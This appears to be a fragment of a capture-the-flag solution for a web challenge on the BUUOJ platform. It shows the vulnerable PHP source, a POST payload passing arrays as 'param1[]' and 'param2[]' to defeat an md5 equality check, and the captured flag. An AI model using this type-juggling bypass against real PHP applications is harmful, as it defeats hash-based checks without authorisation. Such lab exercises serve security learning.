 Load URL
http://776d653c-f56d-46d3-b823-55c230786080.node4.buuoj.cn:81/levell14.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
Post data
param1[]=1&param2[]=2
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} flag{647a07c2-c30a-4e15-b64f-178d61dbe94f}